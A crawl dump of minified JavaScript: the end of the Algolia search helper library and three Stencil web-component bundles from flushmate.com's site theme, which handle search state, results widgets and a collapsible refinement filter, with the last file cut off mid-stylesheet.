s=e.split(i);return{name:s[s.length-1].trim(),path:e,escapedValue:C(e),count:t,isRefined:n===e||0===n.indexOf(e+i),exhaustive:r,data:null}}(t[1],t[0],e,q(r),u.exhaustive)})),t[0],t[1])}return s}}(c,s,u,a,r),f=e;return u&&(f=e.slice(u.split(s).length)),f.reduce(h,{name:t.hierarchicalFacets[i].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:o,data:null})}}(t)),this.facets=N(this.facets),this.disjunctiveFacets=N(this.disjunctiveFacets),this._state=t}function z(t,e){var i=F(t,(function(t){return t.name===e}));return i&&i.stats}function J(t,e,i,n,r){var s=F(r,(function(t){return t.name===i}));return{type:e,attributeName:i,name:n,count:s&&s.data&&s.data[n]?s.data[n]:0,exhaustive:s&&s.exhaustive||!1}}W.prototype.getFacetByName=function(t){function e(e){return e.name===t}return F(this.facets,e)||F(this.disjunctiveFacets,e)||F(this.hierarchicalFacets,e)},W.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],W.prototype.getFacetValues=function(t,e){var i=function(t,e){function i(t){return t.name===e}if(t._state.isConjunctiveFacet(e)){var n=F(t.facets,i);return n?Object.keys(n.data).map((function(i){var r=V(i);return{name:i,escapedValue:r,count:n.data[i],isRefined:t._state.isFacetRefined(e,r),isExcluded:t._state.isExcludeRefined(e,i)}})):[]}if(t._state.isDisjunctiveFacet(e)){var r=F(t.disjunctiveFacets,i);return r?Object.keys(r.data).map((function(i){var n=V(i);return{name:i,escapedValue:n,count:r.data[i],isRefined:t._state.isDisjunctiveFacetRefined(e,n)}})):[]}if(t._state.isHierarchicalFacet(e)){var s=F(t.hierarchicalFacets,i);if(!s)return s;var u=t._state.getHierarchicalFacetByName(e),a=t._state._getHierarchicalFacetSeparator(u),c=k(t._state.getHierarchicalRefinement(e)[0]||"");0===c.indexOf(u.rootPath)&&(c=c.replace(u.rootPath+a,""));var o=c.split(a);return o.unshift(e),function t(e,i,n){e.isRefined=e.name===(i[n]&&i[n].trim()),e.data&&e.data.forEach((function(e){t(e,i,n+1)}))}(s,o,0),s}}(this,t);if(i){var n=j(e,{sortBy:W.DEFAULT_SORT,facetOrdering:!(e&&e.sortBy)}),r=this;return function t(e,i,n,r){if(r=r||0,Array.isArray(i))return e(i,n[r]);if(!i.data||0===i.data.length)return i;var s=i.data.map((function(i){return t(e,i,n,r+1)})),u=e(s,n[r]);return j({data:u},i)}((function(t,e){if(n.facetOrdering){var i=function(t,e){return t.renderingContent&&t.renderingContent.facetOrdering&&t.renderingContent.facetOrdering.values&&t.renderingContent.facetOrdering.values[e]}(r,e);if(i)return function(t,e){var i=[],n=[],r=e.hide||[],s=(e.order||[]).reduce((function(t,e,i){return t[e]=i,t}),{});t.forEach((function(t){var e=t.path||t.name,u=r.indexOf(e)>-1;u||void 0===s[e]?u||n.push(t):i[s[e]]=t})),i=i.filter((function(t){return t}));var u,a=e.sortRemainingBy;return"hidden"===a?i:i.concat(S(n,(u="alpha"===a?[["path","name"],["asc","asc"]]:[["count"],["desc"]])[0],u[1]))}(t,i)}if(Array.isArray(n.sortBy)){var s=Q(n.sortBy,W.DEFAULT_SORT);return S(t,s[0],s[1])}if("function"==typeof n.sortBy)return function(t,e){return e.sort(t)}(n.sortBy,t);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),i,Array.isArray(i)?[t]:r._state.getHierarchicalFacetByName(i.name).attributes)}},W.prototype.getFacetStats=function(t){return this._state.isConjunctiveFacet(t)?z(this.facets,t):this._state.isDisjunctiveFacet(t)?z(this.disjunctiveFacets,t):void 0},W.prototype.getRefinements=function(){var t=this._state,e=this,i=[];return Object.keys(t.facetsRefinements).forEach((function(n){t.facetsRefinements[n].forEach((function(t){i.push(J(0,"facet",n,t,e.facets))}))})),Object.keys(t.facetsExcludes).forEach((function(n){t.facetsExcludes[n].forEach((function(t){i.push(J(0,"exclude",n,t,e.facets))}))})),Object.keys(t.disjunctiveFacetsRefinements).forEach((function(n){t.disjunctiveFacetsRefinements[n].forEach((function(t){i.push(J(0,"disjunctive",n,t,e.disjunctiveFacets))}))})),Object.keys(t.hierarchicalFacetsRefinements).forEach((function(n){t.hierarchicalFacetsRefinements[n].forEach((function(r){i.push(function(t,e,i,n){var r=t.getHierarchicalFacetByName(e),s=t._getHierarchicalFacetSeparator(r),u=i.split(s),a=F(n,(function(t){return t.name===e})),c=u.reduce((function(t,e){var i=t&&F(t.data,(function(t){return t.name===e}));return void 0!==i?i:t}),a);return{type:"hierarchical",attributeName:e,name:c&&c.path||"",count:c&&c.count||0,exhaustive:c&&c.exhaustive||!1}}(t,n,r,e.hierarchicalFacets))}))})),Object.keys(t.numericRefinements).forEach((function(e){var n=t.numericRefinements[e];Object.keys(n).forEach((function(t){n[t].forEach((function(n){i.push({type:"numeric",attributeName:e,name:n,numericValue:n,operator:t})}))}))})),t.tagRefinements.forEach((function(t){i.push({type:"tag",attributeName:"_tags",name:t})})),i};var U=W,Z=function(t,e){var i={};return e.forEach((function(e){e.forEach((function(e,n){t.includes(e.objectID)||(i[e.objectID]=i[e.objectID]?{indexSum:i[e.objectID].indexSum+n,count:i[e.objectID].count+1}:{indexSum:n,count:1})}))})),function(t,e){var i=[];return Object.keys(t).forEach((function(n){t[n].count<2&&(t[n].indexSum+=100),i.push({objectID:n,avgOfIndices:t[n].indexSum/e})})),i.sort((function(t,e){return t.avgOfIndices>e.avgOfIndices?1:-1}))}(i,e.length).reduce((function(t,i){var n=F(e.reduce((function(t,e){return t.concat(e)}),[]),(function(t){return t.objectID===i.objectID}));return n?t.concat(n):t}),[])},M=c;function $(t,e,i,n){"function"==typeof t.addAlgoliaAgent&&t.addAlgoliaAgent("JS Helper (3.26.0)"),this.setClient(t);var r=i||{};r.index=e,this.state=T.make(r),this.recommendState=new g({params:r.recommendState}),this.lastResults=null,this.lastRecommendResults=null,this._queryId=0,this._recommendQueryId=0,this._lastQueryIdReceived=-1,this._lastRecommendQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0,this._currentNbRecommendQueries=0,this._searchResultsOptions=n,this._recommendCache={}}function G(t){if(t<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(t),isPageReset:!1}),this}function K(){return this.state.page}s($,e),$.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},$.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},$.prototype.searchWithComposition=function(){return this._runComposition({onlyWithDerivedHelpers:!0}),this},$.prototype.recommend=function(){return this._recommend(),this},$.prototype.getQuery=function(){return R._getHitsSearchParams(this.state)},$.prototype.searchOnce=function(t,e){var i=t?this.state.setQueryParameters(t):this.state,n=R._getQueries(i.index,i),r=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:i}),!e)return this.client.search(n).then((function(t){return r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),{content:new U(i,t.results),state:i,_originalResponse:t}}),(function(t){throw r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t}));this.client.search(n).then((function(t){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e(null,new U(i,t.results),i)})).catch((function(t){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e(t,null,i)}))},$.prototype.findAnswers=function(t){console.warn("[algoliasearch-helper] answers is no longer supported");var e=this.state,i=this.derivedHelpers[0];if(!i)return Promise.resolve([]);var n=i.getModifiedState(e),r=v({attributesForPrediction:t.attributesForPrediction,nbHits:t.nbHits},{params:d(R._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),s="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(s);var u=this.client.initIndex(n.index);if("function"!=typeof u.findAnswers)throw new Error(s);return u.findAnswers(n.query,t.queryLanguages,r)},$.prototype.searchForFacetValues=function(t,e,i,n){var r="function"==typeof this.client.searchForFacetValues&&"function"!=typeof this.client.searchForFacets,s="function"==typeof this.client.initIndex;if(!r&&!s&&"function"!=typeof this.client.search)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var u=this.state.setQueryParameters(n||{}),a=u.isDisjunctiveFacet(t),c=R.getSearchForFacetQuery(t,e,i,u);this._currentNbQueries++;var o,h=this;r?o=this.client.searchForFacetValues([{indexName:u.index,params:c}]):s?o=this.client.initIndex(u.index).searchForFacetValues(c):(delete c.facetName,o=this.client.search([{type:"facet",facet:t,indexName:u.index,params:c}]).then((function(t){return t.results[0]}))),this.emit("searchForFacetValues",{state:u,facet:t,query:e});var f=this.lastResults&&this.lastResults.index===u.index&&this.lastResults.renderingContent&&this.lastResults.renderingContent.facetOrdering&&this.lastResults.renderingContent.facetOrdering.values&&this.lastResults.renderingContent.facetOrdering.values[t]&&this.lastResults.renderingContent.facetOrdering.values[t].hide||[];return o.then((function(e){return h._currentNbQueries--,0===h._currentNbQueries&&h.emit("searchQueueEmpty"),(e=Array.isArray(e)?e[0]:e).facetHits.forEach((function(i,n){f.indexOf(i.value)>-1?e.facetHits.splice(n,1):(i.escapedValue=M(i.value),i.isRefined=a?u.isDisjunctiveFacetRefined(t,i.escapedValue):u.isFacetRefined(t,i.escapedValue))})),e}),(function(t){throw h._currentNbQueries--,0===h._currentNbQueries&&h.emit("searchQueueEmpty"),t}))},$.prototype.searchForCompositionFacetValues=function(t,e,i,n){if("function"!=typeof this.client.searchForFacetValues)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues");var r=this.state.setQueryParameters(n||{}),s=r.isDisjunctiveFacet(t);this._currentNbQueries++;var u,a=this;return u=this.client.searchForFacetValues({compositionID:r.index,facetName:t,searchForFacetValuesRequest:{params:{query:e,maxFacetHits:i,searchQuery:R._getCompositionHitsSearchParams(r)}}}),this.emit("searchForFacetValues",{state:r,facet:t,query:e}),u.then((function(e){return a._currentNbQueries--,0===a._currentNbQueries&&a.emit("searchQueueEmpty"),(e=e.results[0]).facetHits.forEach((function(e){e.escapedValue=M(e.value),e.isRefined=s?r.isDisjunctiveFacetRefined(t,e.escapedValue):r.isFacetRefined(t,e.escapedValue)})),e}),(function(t){throw a._currentNbQueries--,0===a._currentNbQueries&&a.emit("searchQueueEmpty"),t}))},$.prototype.setQuery=function(t){return this._change({state:this.state.resetPage().setQuery(t),isPageReset:!0}),this},$.prototype.clearRefinements=function(t){return this._change({state:this.state.resetPage().clearRefinements(t),isPageReset:!0}),this},$.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},$.prototype.addDisjunctiveFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},$.prototype.addHierarchicalFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addNumericRefinement=function(t,e,i){return this._change({state:this.state.resetPage().addNumericRefinement(t,e,i),isPageReset:!0}),this},$.prototype.addFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},$.prototype.addFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().addExcludeRefinement(t,e),isPageReset:!0}),this},$.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},$.prototype.addTag=function(t){return this._change({state:this.state.resetPage().addTagRefinement(t),isPageReset:!0}),this},$.prototype.addFrequentlyBoughtTogether=function(t){return this._recommendChange({state:this.recommendState.addFrequentlyBoughtTogether(t)}),this},$.prototype.addRelatedProducts=function(t){return this._recommendChange({state:this.recommendState.addRelatedProducts(t)}),this},$.prototype.addTrendingItems=function(t){return this._recommendChange({state:this.recommendState.addTrendingItems(t)}),this},$.prototype.addTrendingFacets=function(t){return this._recommendChange({state:this.recommendState.addTrendingFacets(t)}),this},$.prototype.addLookingSimilar=function(t){return this._recommendChange({state:this.recommendState.addLookingSimilar(t)}),this},$.prototype.removeNumericRefinement=function(t,e,i){return this._change({state:this.state.resetPage().removeNumericRefinement(t,e,i),isPageReset:!0}),this},$.prototype.removeDisjunctiveFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},$.prototype.removeHierarchicalFacetRefinement=function(t){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(t),isPageReset:!0}),this},$.prototype.removeFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().removeFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},$.prototype.removeFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().removeExcludeRefinement(t,e),isPageReset:!0}),this},$.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},$.prototype.removeTag=function(t){return this._change({state:this.state.resetPage().removeTagRefinement(t),isPageReset:!0}),this},$.prototype.removeFrequentlyBoughtTogether=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeRelatedProducts=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeTrendingItems=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeTrendingFacets=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeLookingSimilar=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.toggleFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},$.prototype.toggleRefinement=function(t,e){return this.toggleFacetRefinement(t,e)},$.prototype.toggleFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().toggleFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},$.prototype.toggleTag=function(t){return this._change({state:this.state.resetPage().toggleTagRefinement(t),isPageReset:!0}),this},$.prototype.nextPage=function(){return this.setPage((this.state.page||0)+1)},$.prototype.previousPage=function(){return this.setPage((this.state.page||0)-1)},$.prototype.setCurrentPage=G,$.prototype.setPage=G,$.prototype.setIndex=function(t){return this._change({state:this.state.resetPage().setIndex(t),isPageReset:!0}),this},$.prototype.setQueryParameter=function(t,e){return this._change({state:this.state.resetPage().setQueryParameter(t,e),isPageReset:!0}),this},$.prototype.setState=function(t){return this._change({state:T.make(t),isPageReset:!1}),this},$.prototype.overrideStateWithoutTriggeringChangeEvent=function(t){return this.state=new T(t),this},$.prototype.hasRefinements=function(t){return!!l(this.state.getNumericRefinements(t))||(this.state.isConjunctiveFacet(t)?this.state.isFacetRefined(t):this.state.isDisjunctiveFacet(t)?this.state.isDisjunctiveFacetRefined(t):!!this.state.isHierarchicalFacet(t)&&this.state.isHierarchicalFacetRefined(t))},$.prototype.isExcluded=function(t,e){return this.state.isExcludeRefined(t,e)},$.prototype.isDisjunctiveRefined=function(t,e){return this.state.isDisjunctiveFacetRefined(t,e)},$.prototype.hasTag=function(t){return this.state.isTagRefined(t)},$.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},$.prototype.getIndex=function(){return this.state.index},$.prototype.getCurrentPage=K,$.prototype.getPage=K,$.prototype.getTags=function(){return this.state.tagRefinements},$.prototype.getRefinements=function(t){var e=[];this.state.isConjunctiveFacet(t)?(this.state.getConjunctiveRefinements(t).forEach((function(t){e.push({value:t,type:"conjunctive"})})),this.state.getExcludeRefinements(t).forEach((function(t){e.push({value:t,type:"exclude"})}))):this.state.isDisjunctiveFacet(t)&&this.state.getDisjunctiveRefinements(t).forEach((function(t){e.push({value:t,type:"disjunctive"})}));var i=this.state.getNumericRefinements(t);return Object.keys(i).forEach((function(t){e.push({value:i[t],operator:t,type:"numeric"})})),e},$.prototype.getNumericRefinement=function(t,e){return this.state.getNumericRefinement(t,e)},$.prototype.getHierarchicalFacetBreadcrumb=function(t){return this.state.getHierarchicalFacetBreadcrumb(t)},$.prototype._search=function(t){var e=this.state,i=[],n=[];t.onlyWithDerivedHelpers||(n=R._getQueries(e.index,e),i.push({state:e,queriesCount:n.length,helper:this}),this.emit("search",{state:e,results:this.lastResults}));var r=this.derivedHelpers.map((function(t){var n=t.getModifiedState(e),r=n.index?R._getQueries(n.index,n):[];return i.push({state:n,queriesCount:r.length,helper:t}),t.emit("search",{state:n,results:t.lastResults}),r})),s=Array.prototype.concat.apply(n,r),u=this._queryId++;if(this._currentNbQueries++,!s.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,i,u));try{this.client.search(s).then(this._dispatchAlgoliaResponse.bind(this,i,u)).catch(this._dispatchAlgoliaError.bind(this,u))}catch(a){this.emit("error",{error:a})}},$.prototype._runComposition=function(){var t=this.state,e=[],i=this.derivedHelpers.map((function(i){var n=i.getModifiedState(t),r=R._getCompositionQueries(n);return e.push({state:n,queriesCount:r.length,helper:i}),i.emit("search",{state:n,results:i.lastResults}),r})),n=Array.prototype.concat.apply([],i),r=this._queryId++;if(this._currentNbQueries++,!n.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,e,r));if(n.length>1)throw new Error("Only one query is allowed when using a composition.");var s=n[0];try{this.client.search(s).then(this._dispatchAlgoliaResponse.bind(this,e,r)).catch(this._dispatchAlgoliaError.bind(this,r))}catch(u){this.emit("error",{error:u})}},$.prototype._recommend=function(){var t=this.state,e=this.recommendState,i=this.getIndex(),n=[{state:e,index:i,helper:this}],r=e.params.map((function(t){return t.$$id}));this.emit("fetch",{recommend:{state:e,results:this.lastRecommendResults}});var s=this._recommendCache,u=this.derivedHelpers.map((function(e){var i=e.getModifiedState(t).index;if(!i)return[];var u=e.getModifiedRecommendState(new g);return n.push({state:u,index:i,helper:e}),r=Array.prototype.concat.apply(r,u.params.map((function(t){return t.$$id}))),e.emit("fetch",{recommend:{state:u,results:e.lastRecommendResults}}),u._buildQueries(i,s)})),a=Array.prototype.concat.apply(this.recommendState._buildQueries(i,s),u);if(0!==a.length)if(a.length>0&&void 0===this.client.getRecommendations)console.warn("Please update algoliasearch/lite to the latest version in order to use recommend widgets.");else{var c=this._recommendQueryId++;this._currentNbRecommendQueries++;try{this.client.getRecommendations(a).then(this._dispatchRecommendResponse.bind(this,c,n,r)).catch(this._dispatchRecommendError.bind(this,c))}catch(o){this.emit("error",{error:o})}}},$.prototype._dispatchAlgoliaResponse=function(t,e,i){var n=this;if(!(e<this._lastQueryIdReceived)){this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=i.results.slice(),s=Object.keys(i).reduce((function(t,e){return"results"!==e&&(t[e]=i[e]),t}),{});Object.keys(s).length<=0&&(s=void 0),t.forEach((function(t){var e=t.state,i=t.helper,u=r.splice(0,t.queriesCount);e.index?(i.lastResults=new U(e,u,n._searchResultsOptions),void 0!==s&&(i.lastResults._rawContent=s),i.emit("result",{results:i.lastResults,state:e})):i.emit("result",{results:null,state:e})}))}},$.prototype._dispatchRecommendResponse=function(t,e,i,n){if(!(t<this._lastRecommendQueryIdReceived)){this._currentNbRecommendQueries-=t-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=t,0===this._currentNbRecommendQueries&&this.emit("recommendQueueEmpty");var r=this._recommendCache,s={};i.filter((function(t){return void 0===r[t]})).forEach((function(t,e){s[t]||(s[t]=[]),s[t].push(e)})),Object.keys(s).forEach((function(t){var e=s[t],u=n.results[e[0]];r[t]=1!==e.length?Object.assign({},u,{hits:Z(i,e.map((function(t){return n.results[t].hits})))}):u}));var u={};i.forEach((function(t){u[t]=r[t]})),e.forEach((function(t){var e=t.state,i=t.helper;t.index?(i.lastRecommendResults=new y(e,u),i.emit("recommend:result",{recommend:{results:i.lastRecommendResults,state:e}})):i.emit("recommend:result",{results:null,state:e})}))}},$.prototype._dispatchAlgoliaError=function(t,e){t<this._lastQueryIdReceived||(this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,this.emit("error",{error:e}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},$.prototype._dispatchRecommendError=function(t,e){t<this._lastRecommendQueryIdReceived||(this._currentNbRecommendQueries-=t-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=t,this.emit("error",{error:e}),0===this._currentNbRecommendQueries&&this.emit("recommendQueueEmpty"))},$.prototype.containsRefinement=function(t,e,i,n){return t||0!==e.length||0!==i.length||0!==n.length},$.prototype._hasDisjunctiveRefinements=function(t){return this.state.disjunctiveRefinements[t]&&this.state.disjunctiveRefinements[t].length>0},$.prototype._change=function(t){var e=t.state,i=t.isPageReset;e!==this.state&&(this.state=e,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:i}))},$.prototype._recommendChange=function(t){var e=t.state;e!==this.recommendState&&(this.recommendState=e,this.emit("recommend:change",{search:{results:this.lastResults,state:this.state},recommend:{results:this.lastRecommendResults,state:this.recommendState}}))},$.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},$.prototype.setClient=function(t){return this.client===t?this:("function"==typeof t.addAlgoliaAgent&&t.addAlgoliaAgent("JS Helper (3.26.0)"),this.client=t,this)},$.prototype.getClient=function(){return this.client},$.prototype.derive=function(t,e){var i=new a(this,t,e);return this.derivedHelpers.push(i),i},$.prototype.detachDerivedHelper=function(t){var e=this.derivedHelpers.indexOf(t);if(-1===e)throw new Error("Derived helper already detached");this.derivedHelpers.splice(e,1)},$.prototype.hasPendingRequests=function(){return this._currentNbQueries>0};var X=$;function Y(t,e,i,n){return new X(t,e,i,n)}Y.version="3.26.0",Y.AlgoliaSearchHelper=X,Y.SearchParameters=T,Y.RecommendParameters=g,Y.SearchResults=U,Y.RecommendResults=y;var tt=Y;export{tt as a};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-moxundes.entry.js
body_size: 464
content:
import{r as t,l as s,h as i,H as h}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{i as e}from"./p-f99e7b01.js";import"./p-1dd95c11.js";import{A as c}from"./p-bafcab0b.js";const a=class{constructor(s){t(this,s),this.query="",this.route="/",this.widgets=[],this.setSearchActive=this.setSearchActive.bind(this),this.addWidget=this.addWidget.bind(this),this.setQuery=this.setQuery.bind(this),this.setRoute=this.setRoute.bind(this),this.handleMatchMedia=this.handleMatchMedia.bind(this),this.mobile=window.innerWidth<=1024,"matchMedia"in window&&window.matchMedia("(min-width: 1024px)").addEventListener("change",this.handleMatchMedia)}searchActiveChanged(){this.searchActive?document.body.classList.add("search-active"):document.body.classList.remove("search-active"),this.searchActive&&"/"!==this.route&&(this.route="/"),this.query?this.unlockScroll=s():this.unlockScroll&&(this.unlockScroll(),this.unlockScroll=void 0)}setQuery(t){this.query=t}setRoute(t){this.route=t}setSearchActive(t){this.searchActive=t}addWidget(t){this.widgets=[...this.widgets,t]}handleMatchMedia(t){const{matches:s}=t;s&&this.query?this.searchActive=!0:!s&&this.searchActive&&document.body.classList.add("nav-active"),this.mobile=!s}async componentDidLoad(){this.search=e({customRouting:!1}),this.search.addWidgets([...this.widgets]),this.search.start();const t=window.location.hash,s=document.documentElement.classList.contains("msie"),i=window.pageYOffset;if(t&&s&&i<10){const s=document.getElementById(t.slice(1));s&&window.scrollTo(0,i+s.getBoundingClientRect().top)}}render(){return i(h,null,i(c.Provider,{state:{searchActive:this.searchActive,setSearchActive:this.setSearchActive,addWidget:this.addWidget,setQuery:this.setQuery,route:this.route,setRoute:this.setRoute}},i("slot",null)),i("fm-search",{route:this.route,style:{display:(this.searchActive||this.mobile)&&this.query?"block":"none"}}))}static get watchers(){return{searchActive:["searchActiveChanged"],query:["searchActiveChanged"]}}static get style(){return""}};export{a as fm_app};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-e4coqgah.entry.js
body_size: 496
content:
import{r as s,h as t,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{c as e}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as o}from"./p-aa3ec441.js";import{i as h}from"./p-f99e7b01.js";import"./p-1dd95c11.js";const{ALGOLIA_ENV:r}=window.site,n=class{constructor(t){s(this,t),this.hitsPerPage=30,this.showResults=!1,this.query="",this.widgets=[],this.addWidget=this.addWidget.bind(this),this.collapseAllPanels=this.collapseAllPanels.bind(this)}showResultsChanged(){const s=this.element.querySelector('[slot="inactive"]'),t=this.element.querySelector('[slot="results"]');(s||t)&&(this.showResults?(s.classList.add("hidden"),t.classList.remove("hidden")):(s.classList.remove("hidden"),t.classList.add("hidden")))}componentWillLoad(){const s=window.location.search.length>0;if(this.showResults="resources"!==this.index||s,!this.index)throw new Error('ais-root requires an "index"');this.search=h({indexName:this.index}),this.search.templatesConfig.helpers.type=function(s,t){const i=document.createElement("div");return i.innerHTML=s,`${t((i.querySelector(`[data-type="${this.type}"]`)||i.querySelector("[data-default]")).innerHTML)}`},void 0!==this.hitsPerPage&&this.addWidget(e({hitsPerPage:this.hitsPerPage})),this.showResultsChanged()}async componentDidLoad(){this.search.addWidgets(this.widgets),this.search.start()}addWidget(s){this.widgets=[...this.widgets,s]}collapseAllPanels(){const s=Array.from(this.element.querySelectorAll("ais-refinement-list, ais-toggle-refinement"));for(const t of s)t.collapse()}render(){return t(o.Provider,{state:{index:`${r}_${this.index}`,search:this.search,query:this.query,addWidget:this.addWidget,showResults:this.showResults,collapseAllPanels:this.collapseAllPanels,setShowResults:s=>this.showResults=s,setQuery:s=>this.query=s}},t("slot",null),t("slot",{name:"results"}),t("slot",{name:"inactive"}))}get element(){return i(this)}static get watchers(){return{showResults:["showResultsChanged"]}}};export{n as ais_root};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-pgwrrfkc.entry.js
body_size: 1089
content:
import{r as t,h as s,H as e,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{r as a}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as r}from"./p-aa3ec441.js";const n=class{constructor(s){t(this,s),this.templates={},this.toggle=this.toggle.bind(this)}async collapse(){this.isOpen=!1}async componentWillLoad(){this.templates={item(t){const{label:s,isRefined:e}=t;return`\n          <label class="text-m ${e?"checked":""}">\n            <span class="label">${s}</span>\n            <input type="checkbox" ${e?"checked":""} value="${s}" />\n          </label>\n        `}};const t=new URLSearchParams(window.location.search).get(this.attribute);this.isOpen=Boolean(t)}componentDidLoad(){const t=a({container:this.container,attribute:this.attribute,templates:this.templates,sortBy:["name:asc"]});this.addWidget(t)}toggle(){this.isOpen=!this.isOpen}render(){return s(e,{class:{"is-open":this.isOpen}},s("header",null,s("button",{class:"filter-header text-xs upper b cursor-pointer",onClick:this.toggle},this.label)),s("div",{class:"filters",ref:t=>this.container=t}))}get element(){return i(this)}static get style(){return"ais-refinement-list{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.889rem}ais-refinement-list button,ais-refinement-list header{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto}ais-refinement-list button{padding:15px 20px;color:#6e7887;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}ais-refinement-list button>*{pointer-events:none}ais-refinement-list button:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:65%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s}ais-refinement-list button:hover:after{opacity:1}ais-refinement-list button:focus{outline:0;border:1px solid #20afec;margin:-1px;z-index:1}ais-refinement-list button:focus:after{opacity:1}ais-refinement-list button:active{background:#f5f8fa}ais-refinement-list .filters{display:none}ais-refinement-list.is-open button:after{background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H16a16 16 0 00-16 16v32a16 16 0 0016 16h352a16 16 0 0016-16v-32a16 16 0 00-16-16z\'/%3E%3C/svg%3E\");opacity:.3}ais-refinement-list.is-open button:focus:after,ais-refinement-list.is-open button:hover:after{opacity:1}ais-refinement-list.is-open .filters{display:block}ais-refinement-list+ais-refinement-list{border-top:1px solid 